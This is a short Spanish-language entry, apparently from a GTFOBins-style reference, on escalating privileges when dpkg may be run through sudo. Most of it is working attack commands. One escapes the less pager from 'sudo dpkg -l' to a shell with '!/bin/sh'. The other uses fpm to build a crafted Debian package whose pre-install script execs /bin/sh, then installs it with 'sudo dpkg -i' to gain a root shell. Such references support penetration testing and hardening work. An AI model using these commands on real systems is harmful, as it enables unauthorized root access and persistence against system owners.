 sudo
Si el binario puede ejecutarse como superusuario mediante sudo, no elimina los privilegios
elevados y puede usarse para acceder al sistema de archivos, escalar o mantener el acceso
privilegiado.
(a) Esto invoca el buscapersonas predeterminado, que probablemente sea less, pueden aplicarse
otras funciones.
sudo dpkg -l
!/bin/sh
(b) Ejecuta un shell interactivo utilizando un paquete Debian especialmente diseñado. Generarlo
con fpm y subirlo al objetivo.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb